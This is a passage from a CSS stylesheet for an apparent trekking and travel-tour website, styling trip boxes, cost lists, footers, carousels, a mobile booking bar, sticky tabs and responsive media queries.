	background: #fff;
	overflow: hidden;
	-webkit-box-shadow: 0 0 8px 0 rgba(0,0,0,0.50);
	-moz-box-shadow: 0 0 8px 0 rgba(0,0,0,0.50);
	margin-bottom: 20px;
}
.trekking-box .trekking-box-image h3{
	font-size: 16px;
	font-weight: bold;
}
.trekking-box .trekking-box-image h3 a{
	text-decoration: none;
	color:#193d50;
}
.trekking-box .trekking-box-image h3 a:hover{
	text-decoration: none;
	color: #000;
}
.reviews-box{
	margin-top: 30px;
	display: block;
	overflow: hidden;
	background: #f2f2f2;
}
.reviews-box h3{
	background:#f2f2f2;
	position: relative;
	text-align: center;
	margin: 5px 0 10px;
	font-size: 30px;
	padding: 10px 0 10px;
	font-weight: bold;
	width: 100%;
	text-transform: uppercase;
	font-family: ArcaMajora-Bold;
	color: #193d50;
	font-weight: 750;
}
.reviews-box h3::before{
	content: '';
	position: absolute;
	height: 3px;
	background: #da5d13;
	bottom: 23px;
	top: 25px;
	color: #fff;
	width: 150px;
	margin-left: -153px;
	}
	.reviews-box h3::after{
	content: '';
	position: absolute;
	height: 3px;
	background: #da5d13;
	bottom: 23px;
	top: 25px;
	color: #fff;
	width: 150px;
	right: 0;
	margin-right: 215px;
	}
	.activities-box {
    margin: 0 auto 20px;
    overflow: hidden;
    width: 1170px;
}
	.activities-icone {
    overflow: hidden;
    width: 100%;
    display: block;
    background-color: #f2f2f2;
    margin-bottom: 7px;
}
	.inner-box{
	display: block;
	overflow: hidden;
	margin: 10px auto;
	width: 1170px;
	}
	.cost-details{
	display: block;
	margin:0;
	padding: 0;
	overflow: hidden;
	}
	.cost-details ul{
		list-style: none;
		margin: 0;
		padding: 0;
	}
	.cost-details ul li{
		display: block;
		padding: 3px 0 5px 10px;
		width: 100%;
		border: none;
	}
	.cost-exclude{
		display: block;
		overflow: hidden;
		padding: 0;
		margin: 0;
	}
	.cost-exclude ul{
		list-style: none;
		margin: 0;
		padding: 0;
	}
	.cost-exclude ul li{
		display: block;
		padding: 3px 0 5px 10px;
		width: 100%;
		border: none;
	}
	.cost-exclude ul li i{
		color:#f60;
	}
.question-hold {
  position: fixed;
  top: 300px;
  right: -43px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  z-index: 50;
}

.question-hold a {
  border-radius: 5px 5px 0 0;
  background:#ff6600;
}
/*Team Work*/
.nav-tabs {
background:#f2f2f2;
padding:0;
margin-top: 40px;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #ffffff;
  cursor: default;
  background-color:#2ac699;
  margin-left: -5px;
}
.tab-content > .tab-pane {
overflow: hidden;
}

/*End Nav Tab*/

.footer-border-top{
	background: url(../images/footer-border-bg.png) no-repeat;
  background-size: auto;
  background-size: auto;
  margin-bottom:0;
  width: 100%;
  height:160px;
  background-size: 100% 100%;
  display: block;
  padding: 0;
}
	.footer {
	background:#084c85;
    overflow: hidden;
    padding: 5px 0 30px;
    margin:0;
    width: 100%;
	}
	.footer-holder{
	width: 1220px;
	margin: 0 auto;
	padding: 10px;
	border-bottom:#fff 1px dotted;
	}
	.footer-holder .footer-link{
	padding: 10px;
	font-size: 16px;
	color:#ffffff;
	}
	.footer-holder .footer-link a{
	text-decoration: none;
	color:#def7f0;
	}
	.footer-holder .footer-link a:hover{
	text-decoration: none;
	color:#23a27e;
	}
	.footer-holder .footer-link h5{
	font-size:18px;
	color:#ffffff;
	font-weight: bold;
	}
	.footer-holder .footer-link h6{
		font-size: 16px;
		color:#ffffff;
	}
	.footer-holder .footer-link img{
		margin-top: 20px;
		padding-left: 50px;
	}
	.footer-holder .footer-link ul{
	margin:0;
	list-style:none;
	}
	.footer-holder .footer-link li{
	text-decoration: none;
	color: #ffffff;
	padding:2px 0;
	margin-left: -40px
	}
	.footer-holder .footer-link li a{
	text-decoration: none;
	color:#ffffff;
	}
	.footer-holder .footer-link li a:hover{
	text-decoration: none;
	color:#e1dfdf;
	}
	.social-media{
	display: block;
	overflow: hidden;
	margin-top:12px;
	}
	.social-media i{
	font-size: 20px;
	padding: 5px;
	border: #2fc59b 1px solid;
	width: 35px;
	height: 35px;
	text-align: center;
	}
	.social-media a{
	color:#ffffff;
	}
	.social-media a:hover{
	color:#2fc59b;
	}
	.social-media h5{
	font-size: 16px;
	color:#ffffff;
	font-weight:bold;
	}
	.social-media ul{
	list-style: none;
	padding:0;
	padding:0;
	}
	.social-media ul li{
	display: inline-block;
	padding: 3px 5px;
	}
	.social-media-payment{
	width: 1220px;
	margin: 0 auto;
	padding: 10px;
	}
	.social-media-payment .social-media{
	display: block;
	border-right:#ffffff 2px dotted;
	}
	.social-media-payment .social-media h5{
	font-size:18px;
	color:#092066;
	padding-left:5px;
	}
	.social-media-payment .social-media ul{
	list-style: none;
	margin: 0;
	padding: 0;
	}
	.social-media-payment .social-media ul li{
	display: inline-block;
	width: 40px;
	height: 40px;
	border: #fff 1px solid;
	text-align: center;
	padding: 8px 0;
	background:#00458d;
	}
	.social-media-payment .social-media ul li:hover{
	background:#066dd9;
	}
	.social-media-payment .social-media i{
	font-size: 20px;
	color:#ffffff;
	}
	.social-media-payment .associate{
	display: block;
	overflow: hidden;
	}
	.social-media-payment .associate h5{
	font-size: 18px;
	color:#ffffff;
	font-weight: bold;
	}
	.social-media-payment .associate ul{
	list-style:none;
	padding:0;
	margin:0;
	}
	.social-media-payment .associate ul li{
	display: inline-block;
	padding: 3px;
	}
	/*footer partner list*/
	.social-media-payment .footer-parter{
	  display: block;  
	}
	.social-media-payment .footer-parter h5{
	font-size:18px;
	color:#092066;
	padding-left:5px;    
	}
	.social-media-payment .footer-parter ul{
	list-style: none;
	margin: 0;
	padding: 0;
	}
	.social-media-payment .footer-parter ul li{
	display: inline-block;
	height: 40px;
	text-align: center;
	padding:10px;  
	}
	.social-media-payment .payment-list{
	display: block;
	overflow: hidden;
	float: right;
	}
	.social-media-payment .payment-list h5{
	font-size:18px;
	color:#ffffff;
	padding-left:40px;	
	font-weight:bold;
	text-align: center;
	}
	.social-media-payment .payment-list ul{
	list-style: none;
	margin: 0;
	padding-right:20px;
	}
	.social-media-payment .payment-list ul li{
	height: 40px;
	display: inline-block;
	padding-right:2px;
	}
	.subscribe{
	margin: 15px 0 15px;
	color: #1e9de1;
	}
	.copy-right{
	float:left;
	color:#ede5d8;
	text-align: right;
	padding:5px;
	}
	.design{
	float: right;
	color:#ede5d8;
	text-align: right;
	padding:5px;
	}
	.design a{
	text-decoration: none;
	color:#2ac699;
	}
	.design a:hover{
	text-decoration: none;
	color:#25ae87;
	}
	.footer-buttom{
	width: 100%;
    background:#053156;
    overflow: hidden;
    padding-bottom:0;
	}
	.bottom-bar {
	margin:0 auto;
	width:1220px;
	color: #07eeee;
	padding: 0;
	}
.footer-buttom{
	width: 100%;
	background:#053156;
	overflow: hidden;
	padding-bottom:0;
	}
	.bottom-bar {
	margin:0 auto;
	width:1220px;
	color:#193d50;
	font-size: 15px;
	padding: 0;
	}
	.trip-price-buttom{
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	width:100%;
	background:#e9ecef;
	padding:10px;
	overflow: hidden;
	padding: 10px 0;
	z-index: 1000;
	padding: 5px 5px 10px 10px;
	display: none;
	border-top:#b9babb 1px solid;
	}
	.mobile-trip-pirce{
	display:block;
	}
	.mobile-trip-pirce ul{
	list-style: none;
	margin:0;
	padding:0;
	}
	.mobile-trip-pirce ul li{
	display: inline-block;
	padding-right:20px;
	text-align: center;
	font-size: 14px;
	}
	.mobile-trip-pirce ul li i{
	font-size:30px;
	color:#01a655;
	font-weight: bold;
	}
	.mobile-trip-pirce .mobile-trip-price1{
	padding: 0;
	font-size: 20px;
	color: #002448;
	font-family: "Concert One", serif;
	margin-right: 0px;
	}
	.mobile-trip-pirce .mobile-trip-price1 span{
	font-size:16px;
	font-family: 'Poppins', sans-serif;
	padding-top: 5px;
	}
	.mobile-trip-pirce .mobile-book-now{
	background: #002448;
	padding: 7px 15px;
	color: #fff;
	border-radius: 15px;
	margin-top: -35px;
	position: absolute;
	font-size:14px;
	}
	.mobile-trip-pirce .mobile-book-now:hover{
	background:#04396e;
	color:#fff;
	}
	.mobile-trip-pirce .mobile-inquiry{
	border: #002448 1px solid;
	padding: 5px 12px;
	border-radius: 10px;
	margin-left: 85px;
	font-size: 14px;
	font-weight: bold;
	float: right;
	}
	.mobile-trip-pirce .mobile-inquiry button{
	padding: 0;
	margin-right: 5px;
	text-transform: capitalize;
	border: none;
	font-size: 14px;
	color: #002448;
	background: none;
	margin-left: 0;
	}
	.mobile-trip-pirce .mobile-inquiry button{
	margin:0;
	border:none;
	}
	/* Test*/
	.modal {
		display: none; /* Hidden by default */
		position: fixed; /* Stay in place */
		z-index: 1; /* Sit on top */
		left: 0;
		top: 0;
		width: 100%; /* Full width */
		height: 100%; /* Full height */
		overflow: auto; /* Enable scroll if needed */
		background-color: rgb(0,0,0); /* Fallback color */
		background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
	  }  
	  /* Modal Content */
	.modal-content {
	background-color: #fefefe;
	margin:50% auto; /* 15% from the top and centered */
	padding: 10px;
	border: 1px solid #888;
	width: 90%; /* Could be more or less, depending on screen size */
	border-radius: 10px;
	}
	.modal-content h2{
	text-align: center;
	font-size:25px;
	font-weight: bold;
	color:#002448;
	}
	  /* The Close Button */
	.close {
	color: #002448;
	float: right;
	font-size: 60px;
	font-weight: bold;
	text-align: center;
	}
	  .close:hover,
	  .close:focus {
		color: black;
		text-decoration: none;
		cursor: pointer;
	  }
	.scrollup {
	width:35px;
	height:50px;
	position: fixed;
	bottom:0px;
	right: 100px;
	display: none;
	text-indent: -9999px;
	background: url('../images/icon_top1.png') no-repeat;
	}
	/* bootstrap reset here */
	.row {
	margin-right: -10px;
	margin-left: -10px;
	}
	.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-right: 10px;
	padding-left: 10px;
	}
	.container {
	padding-right: 10px;
	padding-left: 10px;

	}
	.container-fluid {
	padding-left: 10px;
	padding-right: 10px;
	}

	.form-inline .form-control{
	width: 200px;
	background: #1572a4;
	border:#093750 1px solid;
	color: #0b2838;
	}
	.form-inline .form-control .btn-primary{
	background: #1572a4;
	border:#093750 1px solid;
	color: #0b2838;
	}
	.btn-default{
	border: none;
	background: #d6dfe3;
	color: #219cde;
	}
	.banner .carousel-caption{
  width: 100%;
  margin-bottom: 10px;
  margin-left: -20%;
}
.banner .carousel-caption h1{
color: #ffffff;
font-size: 50px;
animation-name: moveInLeft;
animation-duration: 5s;
animation-timing-function: ease-out;
text-shadow: 0 2px 3px #000;
letter-spacing: 4px;
}
@keyframes moveInLeft{
	0%{
	opacity:0;
	transform:translateX(-50px);
	}
	80%{
	transform:translateX(20px);
	}
	100%{
	opacity:1;
	transform:translate(0);
	}
	}
.banner .carousel-caption p{
color: #ffffff;
margin: 0px;
font-size: 25px;
text-shadow: 0 2px 3px #333;
}
.banner .carousel-caption .btn-1 {
background:#084c85;
color: #fff;
font-size: 18px;
line-height: 1;
padding: 12px 20px;
display: inline-block;
margin-top: 50px;
border-radius:10px;
}
.btn-1 a{
color: #ffffff;
text-decoration: none;
}
.btn-1:hover i{
 transition: 0.7s;
 transform: translateX(5px);
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next{
    color:#084c85;
    font-size: 40px;
    background: #ffffff;
    width: 50px;
    height: 50px;
    padding-top: 5px;
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev, .carousel-control .icon-next{
    color:#084c85;
    font-size: 40px;
    background: #ffffff;
    width: 50px;
    height: 50px;
    padding-top: 5px;
}
.carousel-inner.onebyone-carosel { margin: auto; width:70%; }
.onebyone-carosel .active.left { left:10%; }
.onebyone-carosel .active.right { left:10%; }
.onebyone-carosel .next { left:10%; }
.onebyone-carosel .prev { left: 10%; }
	.panel-group{
	margin-bottom: 5px;
	}
	.breadcrumb{
	margin: 0;
	padding-bottom: 10px;
	}
	.panel-default > .panel-heading{
	background: #ffffff;
	}
	.best-seller .nav{
	background: #dee0e0;
/*	border: #c6c9c9 1px solid;*/
	}
	.best-seller .nav-tabs{
	border-top-right-radius: 10px;
	border-top-left-r#adius: 10px; 

	}
	.best-seller .nav-tabs > li > a{
	font-size: 16px;
	color:#0d5378;
	border-top-right-radius:0px;
	border-top-left-radius:0px;
	font-weight: bold;
	text-transform: uppercase;

	}
	.best-seller .tab-pane{
	border-bottom: #ccd5dc 1px solid;
	border-right: #ccd5dc 1px solid;
	border-left: #ccd5dc 1px solid;
	-webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
	-moz-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
	box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
	padding: 10px;
	background: #ffffff;
	}
	.best-seller .tab-pane h3{
	text-transform: uppercase;
	margin: 0 0 10px;
	font-size: 16px;
	font-weight: bold;
	color: #f60;
	}
	.best-seller .tab-pane h4 {
    text-transform: uppercase;
    margin: 0 0 10px;
    font-size: 16px;
    font-weight: bold;
    color: #134063;
}
	.best-seller .cost-include ul li {
	margin-left: -15px;
	background: url(../images/cost-arrow-right.png) no-repeat;
	height: 25;
	padding: 0 0 5px 20px;
	display: block;
	}
	.best-seller .nocost ul li {
	margin-left: -15px;
	background: url(../images/cost-arrow-no.png) no-repeat;
	height: 25;
	padding: 0 0 5px 20px;
	display: block;
	}
	.best-seller .media{
	border-radius:5px;
	border:#afb4b4 1px solid;
	padding: 5px;
	}
	/*New Tab Section*/
	.spa-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 0 2em;
  height: 75px;
  z-index: 2;
  -webkit-transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.spa-header--scrolled {
  background: #fafafa;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}

.spa-header--move-up {
  -webkit-transform: translateY(-75px);
  transform: translateY(-75px);
  -webkit-transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}
.spa-header__logo { color: #000; }
.spa-header__link {
  margin-left: 1em;
  color: #000;
}
.sticky-nav-tabs, .spa-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100vh;
  position: relative;
  background: #eee;
  text-align: center;
  padding: 0 2em;
}

.sticky-nav-tabs h1, .spa-slide h1 {
  font-size: 2rem;
  margin: 0;
  letter-spacing: 1rem;
}

.sticky-nav-tabs h3, .spa-slide h3 {
  font-size: 1rem;
  letter-spacing: 0.3rem;
  opacity: 0.6;
}

.sticky-nav-tabs-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 75px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  background: #fafafa;
  z-index: 1;
  -webkit-transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.sticky-nav-tabs-container--top-first {
  position: fixed;
  top: 75px;
  -webkit-transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.sticky-nav-tabs-container--top-second {
  position: fixed;
  top: 0;
}

.sticky-nav-tab {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: #000;
  letter-spacing: 0.1rem;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  font-size: 0.8rem;
}

.sticky-nav-tab:hover {
  color: white;
  background: rgba(102, 177, 241, 0.8);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.sticky-nav-tab-slider {
  position: absolute;
  bottom: 0;
  width: 0;
  height: 6px;
  background: #66B1F1;
  -webkit-transition: left 0.3s ease;
  transition: left 0.3s ease;
}
 @media (min-width: 800px) {

.sticky-nav-tabs h1,  .spa-slide h1 { font-size: 3rem; }

.sticky-nav-tabs h3,  .spa-slide h3 { font-size: 1rem; }

.sticky-nav-tab { font-size: 1rem; }
}
	/*Ending Tab Section*/
	@media screen and (max-width: 1441px){
		.banner{
			width:100%;
			height:600px;
		}
		.banner .banner-box{
		margin-top: 20%;
		}
		.video-play-button{
			top:10%;
		}
		.fixed-departure-box h4::before{
			left:11%;
		}
		.blog-section-front h4::before{
			left:13%;
		}
		.footer-border-top{
			width: 100%;
			height: 120px;
		}
	}
	@media screen and (max-width:1281px){
		.blog-section-front h4::before{
			left:9%;
		}
	}
	@media screen and (max-width: 1081px){
		.w1{
	width: 100%;
	}
	.header{
	width: 98%;
	}
	.header-main{
	width: 98%;
	}
	.logo {
	 float: none;
	 margin: 10px auto;
	padding-left: 40px;
	text-align: center;
	}
	.heading-section {
  	overflow: hidden;
  	display: block;
  	padding-top: 5px;
  	width: 100%;
  	text-align: center;
	}
	.heading-section title {
  	text-transform: capitalize;
  	font-weight: bold;
  	color: #092066;
  	display: block;
  	margin: 0;
  	font-size: 25px;
  	padding-top: 15px;
  	text-align: center;
	}
	.right-head{
	width: 100%;
	text-align: center;
	}
	.nav1 {
	 list-style: none;
	 padding: 0;
	 margin: 0;
	 font-size: 0;
	 line-height: 0;
	 letter-spacing: -4px;
	 margin: 0 auto;
	 text-align: center;
	}
	.banner {
    width: 100%;
    height: 500px;
  }
		.reviews-page img{
	width: 100%;
	height: auto;
	}
	.video-play-button{
	display: none;
	}
	.even-box{
		width: 100%;
		font-size: 16px;
	}
	.best-product-selling .best-package img{
	height:auto;
	}
	.carousel-inner > .item > img, .carousel-inner > .item > a > img{
	width:100%;
	height: auto;
	}
	.best-product-selling img{
	width: 100%;
	height:auto;
	}
	.side-bar-inner{
	width: 112%;
	}
	.price-box .price{
	background-color:#2ac699;
	position: absolute;
	top: 15px;
	left: 30px;
	padding: 8px;
	font-size: 16px;
	text-align: center;
	color:#ffffff;
	z-index: 5;
	margin-top: 30px;
	width: 120px;
	margin-left: 5px;
  }
  .sidebar-static-form{
  display: block;
  overflow: hidden;
  }
.sidebar-static-form .inqury img{
display: block;
width: 25%;
}
  .sidebar-static-form .inqury input, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: 5px;
  border: #ccc 1px solid;
  font-weight: normal !important;
  margin: 5px;
  width: 320px;
  display: block;
 }
  .sticky-wrapper{
  display: none;
  }
	.banner-single{
	width: 100%;
	height: auto;
	}
	.banner-button{
	width: 100%;
	display: block;
	margin-top: -120px;
	}
	.banner-single .banner-box h1{
	font-size: 40px;
	}
	.banner-single .banner-box .btn {
	  background: #2ac699;
	  color: #fff;
	  font-size: 18px;
	  line-height: 1;
	  padding: 12px 20px;
	  display: block;
	  border-radius: 10px;
	  margin-left: 40%;
	  margin-bottom: 56px;
	  width: 200px;
	}
	.banner-reviews{
	width: 100%;
	height: auto;
	}
	.banner-reviews .carousel-caption {
	  color: #101010;
	  background: #ffffff;
	  margin-left: 25px;
	  margin-bottom: 160px;
	  border: #101010 3px solid;
	  border-top-right-radius: 7px;
	  padding: 10px;
	  text-align: center;
	  top: 70px;
	}
	.product-banner img{
	width: 100%;
	height: auto;
	}
	.product-banner-border .production-banner-box{
	display: block;
	width: 75%;
	}
	.travel-blog-container img{
	width: 100%;
	height: auto;
	}
	.side-bar-inner {
	  display: block;
	  padding: 10px;
	  margin-left: 22px;
	  margin-top: 35px;
	  margin-bottom: 0;
	  width: 112%;
	}
	.product-banner-border .production-banner-box h1{
	font-size: 40px;
	}
	.price-box .price {
	  background-color: #2ac699;
	  position: absolute;
	  top: 15px;
	  left:30px;
	  padding: 8px;
	  font-size: 16px;
	  text-align: center;
	  color: #ffffff;
	  z-index: 5;
	  margin-top: 30px;
	  width: 120px;
	  margin-left: 5px;
	}
	.price-box .price::after {
	  width: 7px;
	  height: 6px;
	  background: #17654e;
	  position: absolute;
	  left: 0;
	  bottom: -6px;
	  content: '';
	  border-bottom-left-radius: 15px;
	}
	.welcome-top-border{
	width: 100%;
	display: block;
	height:170px;
	}
	.picture-box {
	  display: block;
	  position: absolute;
	  margin-top: -70px;
	  padding-right: 20px;
	}
	.picture-box img {
	  width: 85%;
	  padding: 10px;
	}
	.welcome-top-border .welcome-title {
	  display: block;
	  border-left: #18416b 2px solid;
	  margin-top: -48px;
	  padding-left: 20px;
	  padding-top: 5px;
	  padding-bottom: 7px;
	  margin-left: -30px;
	}
	.welcome-top-border .welcome-title h1 {
	  color: #18416b;
	  font-size: 30px;
	  font-weight: bold;
	}
	.welcome-top-border .welcome-title span {
	  font-size: 20px;
	  color: #2fc59b;
	  font-weight: bold;
	}
	.welcome-top-border .welcome-title h3{
	font-size: 18px;
	color: #08daf0;
	}
	.welcome-section .readmorebtn{
	display:none;
	}
	.welcome-page1{
	width: 100%;
	display: block;
	overflow: hidden;
	}
	.welcome-section1{
	width: 85%;
	display: block;
	}
	.welcome-sidebar img {
	  margin-top: 110px;
	  background: #2fc59b;
	  padding: 5px;
	  border-top-left-radius: 100px;
	  border-bottom-right-radius: 100px;
	  margin-right: 181px;
	  margin-left: -100px;
	  width: 420px;
	}
	.banner .trip-title h2{
	font-size: 40px;
	}
	.trip-card-body h2 {
	  font-size: 22px;
	  font-weight: bold;
	}
	.trip-title .trip-fact{
	width: 90%;
	}
	.trip-title .ebc-reviews {
	  display: block;
	  margin: 10px auto;
	  width: 35%;
	  color: #ffffff;
	}
	.banner-art {
	 width: 100%;
	 height: 300px;
	}
	.email-subscribe{
	width: 100%;
	display: block;
	overflow: hidden;
	}
	.welcome-page-inner .page-container{
	width: 100%;
	}
	.trip-fact .fact-2 ul li{
	display: inline-block;
	}
	.section-box .trip-grade {
	  display: block;
	  margin: 30px auto;
	  background: #ffffff;
	  width: 100%;
	}
	.section-box .trip-grade ul li {
	  display: inline-block;
	  padding: 10px 20px;
	  line-height: 30px;
	  border-right: #141414 1px dotted;
	  margin: 10px 0 10px;
	  color: #00458d;
	  font-size: 17px;
	}
	.explore-btn {
	  background: #084c85;
	  padding: 10px 20px;
	  color: #ffffff;
	  text-transform: uppercase;
	  border: #ffffff 2px solid;
	  width: 30%;
	  margin: 40px auto;
	  text-align: center;
	  border-radius: 15px;
	}
	.front-page-about-us{
	width: 100%;
	height:100%;
	display: block;
	}
	.welcome-section {
	  text-align: justify;
	  overflow: hidden;
	  padding:0;
	  color: #fff;
	}
	.email-subscribe .our-partner{
	display: block;
	width: 100%;
	overflow: hidden;
	}
	.email-subscribe .our-partner ul li {
	  display: block;
	  padding: 10px 0;
	  height: auto;
	}
	.section-box .title {
	  border: #ffffff 1px solid;
	  border-radius: 5px;
	  color: #ffffff;
	  text-transform: uppercase;
	  padding: 5px 10px;
	  margin: 50px auto;
	  width: 25%;
	}
	.blog-section-front .blog-front {
	  background: #ffffff;
	  margin-bottom: 20px;
	  padding: 10px;
	  overflow: hidden;
	  display: block;
	  box-shadow: 0 0 12px rgb(0 0 0 / 8%);
	  background: #ffffff;
	  height:100%;
	}
	.blog-section-front .blog-front img {
	  width: 100%;
	  height: 250px;
	}
	.footer-holder{
	padding: 10px;
	width: 100%;
	}
	.social-media-payment {
	  width: 100%;
	  margin: 0 auto;
	  padding: 10px;
	}
	.social-media-payment .payment-list ul {
	  list-style: none;
	  margin: 0;
	  padding: 0;
	}
	.copy-right{
	text-align: center;
	}
	}
	.product-banner-border {
	  background: url(../images/banner-front-buttom-border.png) no-repeat;
	  background-size: auto;
	  width: 100%;
	  height: 20px;
	  background-size: 100% 100%;
	  display: block;
	  padding: 0;
	  margin-top: -20px;
	  position: absolute;
	}
	.product-banner-border .production-banner-box h1 {
		font-weight: bold;
		color: #ffffff;
		font-size: 50px;
		font-family: 'Josefin Sans', sans-serif;
	}
	.welcome-sidebar img {
	  background: #2fc59b;
	  padding: 5px;
	  border-top-left-radius: 100px;
	  border-bottom-right-radius: 100px;
	  margin-left: 100px;
	  width: 420px;
	  margin-top: 10px;
	}
	.wg-box-content .trip-reviews {
	  padding: 10px;
	  width: 270px;
	  margin-top: -50px;
	  position: absolute;
	  text-align: center;
	  color: #ffffff;
	  left: 0;
	}
	.wg-box-content .trip-price {
	  background: #17406a;
	  color: #ffffff;
	  padding: 10px;
	  width: 130px;
	  margin-top: -130px;
	  position: absolute;
	  text-align: center;
	}
	.banner-art-box{
	width: 70%;
	}
	.sidebar-reviews{
	border: none;
	}
	.sidebar-trustpilot{
	border:none;
	}
	.single-banner img{
	width: 100%;
	height: auto;
	}
	.teamwork-container img{
	width: 100%;
	height: auto;
	}
	.best-product-selling img {
	  width: 100%;
	  border-right: 5px;
	  padding: 5px;
	  height:300px;
	}
	@media screen and (max-width:916px ){
		.heading {
			margin: 10px 0 10px 20px;
			text-align: center;
		}
	.video-play-button{
		display:none;
	}
	.carousel-inner > .item > img, .carousel-inner > .item > a > img{
	width: 100%;
	height: 620px;
	}
	.banner-reviews .carousel-caption{
	display: block;
	margin-bottom: 150px;
	}
	.trekking-banner-wrapper img{
		width:100%;
		height: auto;
	}
	.product-banner-border {
		background: url(../images/product-banner-border.png) no-repeat;
		background-size: auto;
		width: 100%;
		height: 10px;
		background-size: 100% 100%;
		display: block;
		padding: 0;
		margin-top: -10px;
		position: absolute;
	}
	.side-bar-inner {
    display: block;
    padding: 10px;
    margin-left: 0;
    margin-top: 35px;
    margin-bottom: 0;
    width: 100%;
  }
	.welcome-section1{
	display:block;
	width: 100%;
	}
	.welcome-section1 .readmorebtn{
	margin-left: 40%;
	}
	.welcome-sidebar img{
	margin: 20px auto;
	padding: 10px;
	display: block;
	}
	.wg-box-content .trip-departure-box{
	right:5%;
	}
	.wg-box-content .trip-group {
	  position: absolute;
	  color: #ffffff;
	  padding: 5px 10px;
	  margin-right: 10px;
	  font-size: 14px;
	  background: #17406a;
	  top: 60px;
	  left: 17px;
	  width: 100px;
	  text-align: center;
	}
	.footer-border-top {
    width: 100%;
    height: 85px;
  }
	.email-section {
	  width: 40%;
	  margin-bottom: 20px;
	}
	.social-media-payment .payment-list{
	float: none;
	}
	.design{
	float: none;
	}
	}
	@media screen and (max-width:811px ){
	.logo {
	  float: none;
	  width: 100px;
	  margin-right: 10px;
	  padding: 5px;
	  margin-left: 35%;
	}
	.topheader{
	width: 100%;
	margin: 0 auto;
	background:#092066;
	}
	.header{
	width: 98%;
	}
	.header-main{
	width: 98%;
	}
	.header-top .header-right{
	padding-right: 10px;
	padding-left: 10px;
	}
	.header-top .header-left{
	padding-right: 10px;
	padding-left: 10px;
	}
	.logo-section{
	width:100%;
	margin: 0;
	}
	.right-head{
	margin: 0;
	width:100%;
	}
	.input-group{
	width: 100%;
	margin-bottom: 10px;
	}
	.nav{
	width: 100%;
	}
	.nav > li > a{
	padding: 6px 6px;
	}
	.nav > li > a:hover{
	padding: 6px 6px;
	}
	.navbar-collapse{
	padding-left:0;
	padding-right: 0;
	}
	.banner-single {
	  width: 100%;
	  height: 100%;
	}
	.side-box ul li{
	margin:0 0 0 2%;
	padding: 0;
	}
	.trekking-banner-wrapper img{
	width: 100%;
	height:220px;
	}
	.product-banner-border .production-banner-box h1{
	padding: 0;
	}
	.banner{
	width: 100%;
	height:400px;
	}
	.banner .carousel-inner .item img {
	 width: 100%;
	 height: 100%;
	}
	.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	  line-height: 1;
	  height: 600px;
	}
	.carousel-caption{
	display: block;
	}
	.banner .banner-box h1 {
		font-weight: bold;
		color: #ffffff;
		font-size: 30px;
		text-shadow: 0 2px 3px #000;
		text-align: center;
		font-family: 'Josefin Sans', sans-serif;
	}
	.product-banner-border .production-banner-box h1 {
		font-weight: bold;
		color: #ffffff;
		font-size: 40px;
		font-family: 'Josefin Sans', sans-serif;
	}
	.blog-wrapper h2{
	font-size: 40px;
	}
	.banner-reviews .carousel-caption {
	color: #101010;
	background: #ffffff;
	width: 500px;
	margin-left: 0px;
	margin-bottom: 157px;
	border: #101010 3px solid;
	border-top-right-radius: 7px;
	padding: 10px;
	text-align: center;
	}
	.welcome-section1 .readmorebtn {
